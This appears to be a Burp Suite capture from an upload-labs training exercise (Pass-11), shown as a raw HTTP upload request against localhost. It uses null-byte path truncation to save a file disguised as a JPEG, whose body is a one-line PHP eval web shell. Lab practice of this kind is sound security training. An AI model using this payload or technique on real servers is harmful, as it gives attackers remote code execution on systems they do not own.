 Request to http://localhost:80 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /upload-labs-master/Pass-11/index.php?save_path=../upload/1.php%00 HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost/upload-labs-master/Pass-11/index.php?save_path=../upload/
Content-Type: multipart/form-data; boundary=---------------------------24464570528145
Content-Length: 326
Cookie: Phpstorm-55e55e92=f81de3b7-bf2c-46b5-92ca-b6929963d110; Webstorm-b7dd396e=e58fa51f-aa35-4ebf-afcb-15acaad42a8
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------24464570528145
Content-Disposition: form-data; name="upload_file"; filename="1.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['caidao']);?>
-----------------------------24464570528145
Content-Disposition: form-data; name="submit"
上传
-----------------------------24464570528145--